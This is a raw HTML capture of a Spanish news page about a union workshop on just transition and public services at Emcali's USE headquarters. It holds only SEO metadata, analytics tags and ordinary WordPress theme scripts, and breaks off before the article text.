

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/
body_size: 50657
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>La USE participa en el taller internacional de servicios públicos - Magazin Mi Gente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://magazinmigente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window.koko_analytics = {"url":"https:\/\/magazinmigente.com\/koko-analytics-collect.php","site_url":"https:\/\/magazinmigente.com","post_id":4791,"path":"\/la-use-participa-en-el-taller-internacional-de-servicios-publicos\/","method":"cookie","use_cookie":true};
/* ]]> */
</script>
<link rel="icon" type="image/png" href="https://magazinmigente.com/wp-content/uploads/2021/10/cropped-Magazin-Mi-Gente-Favicon-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La sede de la Unión Sindical de Trabajadores de Emcali - USE, fue el escenario para desarrollar el taller: Transición Justa y Servicios Públicos, con la participación de delegaciones internacionales y expertos en cambio climático, problemática que está afectando por estos días a casi todos los países del mundo." />
	<link rel="canonical" href="https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La USE participa en el taller internacional de servicios públicos - Magazin Mi Gente" />
	<meta property="og:description" content="La sede de la Unión Sindical de Trabajadores de Emcali - USE, fue el escenario para desarrollar el taller: Transición Justa y Servicios Públicos, con la participación de delegaciones internacionales y expertos en cambio climático, problemática que está afectando por estos días a casi todos los países del mundo." />
	<meta property="og:url" content="https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/" />
	<meta property="og:site_name" content="Magazin Mi Gente" />
	<meta property="article:publisher" content="https://www.facebook.com/MagazinMiGenteOficial" />
	<meta property="article:published_time" content="2023-09-13T04:10:41+00:00" />
	<meta property="article:modified_time" content="2023-09-13T15:58:31+00:00" />
	<meta property="og:image" content="https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Miguel Angel Valencia Valencia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@magazinmigente" />
	<meta name="twitter:site" content="@magazinmigente" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Miguel Angel Valencia Valencia" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#article","isPartOf":{"@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/"},"author":{"name":"Miguel Angel Valencia Valencia","@id":"https://magazinmigente.com/#/schema/person/2367af2609847843bcdea782fcc836a6"},"headline":"La USE participa en el taller internacional de servicios públicos","datePublished":"2023-09-13T04:10:41+00:00","dateModified":"2023-09-13T15:58:31+00:00","mainEntityOfPage":{"@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/"},"wordCount":337,"commentCount":0,"publisher":{"@id":"https://magazinmigente.com/#organization"},"image":{"@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#primaryimage"},"thumbnailUrl":"https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg","articleSection":["Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#respond"]}]},{"@type":"WebPage","@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/","url":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/","name":"La USE participa en el taller internacional de servicios públicos - Magazin Mi Gente","isPartOf":{"@id":"https://magazinmigente.com/#website"},"primaryImageOfPage":{"@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#primaryimage"},"image":{"@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#primaryimage"},"thumbnailUrl":"https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg","datePublished":"2023-09-13T04:10:41+00:00","dateModified":"2023-09-13T15:58:31+00:00","description":"La sede de la Unión Sindical de Trabajadores de Emcali - USE, fue el escenario para desarrollar el taller: Transición Justa y Servicios Públicos, con la participación de delegaciones internacionales y expertos en cambio climático, problemática que está afectando por estos días a casi todos los países del mundo.","breadcrumb":{"@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#primaryimage","url":"https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2023/09/la-use-participa-en-el-taller-internacional-de-servicios-publicos-03.jpg","width":1280,"height":853,"caption":"la-use-participa-en-el-taller-internacional-de-servicios-publicos-03"},{"@type":"BreadcrumbList","@id":"https://magazinmigente.com/la-use-participa-en-el-taller-internacional-de-servicios-publicos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://magazinmigente.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://magazinmigente.com/blog/"},{"@type":"ListItem","position":3,"name":"La USE participa en el taller internacional de servicios públicos"}]},{"@type":"WebSite","@id":"https://magazinmigente.com/#website","url":"https://magazinmigente.com/","name":"Magazin Mi Gente","description":"Información noticiosa con impacto social","publisher":{"@id":"https://magazinmigente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magazinmigente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://magazinmigente.com/#organization","name":"Magazín Mi Gente","url":"https://magazinmigente.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/#/schema/logo/image/","url":"https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente-Miniatura.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2021/10/Magazin-Mi-Gente-Miniatura.jpg","width":1920,"height":1080,"caption":"Magazín Mi Gente"},"image":{"@id":"https://magazinmigente.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MagazinMiGenteOficial","https://x.com/magazinmigente","https://www.instagram.com/magazinmigente/","https://www.youtube.com/channel/UCumwTpd9u4ZsFNu_FIWeU-Q"]},{"@type":"Person","@id":"https://magazinmigente.com/#/schema/person/2367af2609847843bcdea782fcc836a6","name":"Miguel Angel Valencia Valencia","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://magazinmigente.com/#/schema/person/image/","url":"https://magazinmigente.com/wp-content/uploads/2024/02/avatar_user_2_1707858875-96x96.jpg","contentUrl":"https://magazinmigente.com/wp-content/uploads/2024/02/avatar_user_2_1707858875-96x96.jpg","caption":"Miguel Angel Valencia Valencia"},"url":"https://magazinmigente.com/author/miguel/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magazinmigente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://magazinmigente.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://magazinmigente.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://magazinmigente.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://magazinmigente.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://magazinmigente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magazinmigente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-PY1FR9JG5B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["magazinmigente.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-PY1FR9JG5B");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<link rel="https://api.w.org/" href="https://magazinmigente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinmigente.com/wp-json/wp/v2/posts/4791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazinmigente.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://magazinmigente.com/?p=4791' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magazinmigente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinmigente.com%2Fla-use-participa-en-el-taller-internacional-de-servicios-publicos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magazinmigente.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagazinmigente.com%2Fla-use-participa-en-el-taller-internacional-de-servicios-publicos%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.140.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
